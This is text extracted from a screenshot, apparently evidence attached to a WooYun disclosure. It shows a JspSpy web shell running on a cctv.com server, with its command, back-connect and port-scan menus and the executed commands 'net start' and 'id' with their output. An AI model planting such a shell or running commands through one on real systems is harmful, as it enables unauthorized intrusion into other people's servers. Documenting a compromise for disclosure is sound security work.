 JspSpy Private Codz By
ma.apps.cctv.com/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
ma.apps.cctv.com (10.72.2.165) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | Cl
Execute Program »
Parameter
cmd.exe /c net start > /export/home/weblogic/Oracle/Middleware/user_projects/domains/mydomain/servers/AdminSe Execute
Execute Shell »
Parameter
id Execute
uid=510(weblogic) gid=500(dba) groups=500(dba)
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org